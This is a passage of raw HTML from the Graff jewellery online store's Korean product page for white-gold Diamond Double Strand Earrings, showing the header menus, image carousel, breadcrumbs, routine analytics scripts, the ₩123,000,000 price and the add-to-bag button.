<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/kr-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/kr-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/kr-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/kr-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Classic-Graff-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE668_RGE668',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE668_RGE668", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE668_RGE668"
        data-product-categories-ids="jewellerycollections_viewbycollection_classicgraff,bridal_wedding_bridaljewellery,jewellerycollections_viewbystone_white_diamond,jewellerycollections_viewbycategory_earrings_classicgraffearrings,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections_viewbycategory_earrings,jewellerycollections_viewbycollection_classicgraff_earrings,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="436a90ca8bf47a7c8561777d07" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next823",
                        "prevEl": ".js-carousel__arrow-prev823"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE668_RGE668"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Diamond Double Strand Earrings"
            title="Diamond Double Strand Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdecdbb46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_GE27101_model_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdecdbb46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_GE27101_model_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdecdbb46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_GE27101_model_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdecdbb46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_GE27101_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdecdbb46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_GE27101_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdecdbb46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_GE27101_model_4.jpg?sw=800&amp;sh=800"
            alt="Diamond Double Strand Earrings"
            title="Diamond Double Strand Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev823 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next823"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Classic Graff" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/">Classic Graff</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Earrings" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/">Earrings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Diamond Double Strand Earrings" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Diamond Double Strand Earrings</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;v1&quot;:{&quot;videoId&quot;:&quot;6327614710112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/94207e13-f316-4584-af28-c187bff79fd0/main/160x90/4s340ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/94207e13-f316-4584-af28-c187bff79fd0/main/1280x720/4s340ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE668_RGE668&quot;,&quot;name&quot;:&quot;Diamond Double Strand Earrings&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3324609/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE668_RGE668_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE668_RGE668" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Diamond Double Strand Earrings</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?pid=RGE668_RGE668&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="123000000">
                    ₩ 123,000,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE668_RGE668"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Diamond Double Strand Earrings&quot;,&quot;id&quot;:&quot;RGE668_RGE668&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;123000000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE668_RGE668"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE668_RGE668"
        aria-label="Wishlist"
    >
